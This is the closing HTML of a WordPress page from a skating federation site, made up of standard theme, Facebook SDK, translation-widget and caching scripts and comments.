<div class="gtranslate_wrapper" id="gt-wrapper-11875386"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 6971f11db3120
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/comment-reply.js?ver=9c5aee484ab2589ee5eea60028560ca7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='gt_widget_script_11875386-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['11875386'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-11875386","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/manual-danzas-obligatorio/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="11875386" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.793212890625 seconds, on 22-01-26 9:42:53 --><!-- need to refresh to see cached version -->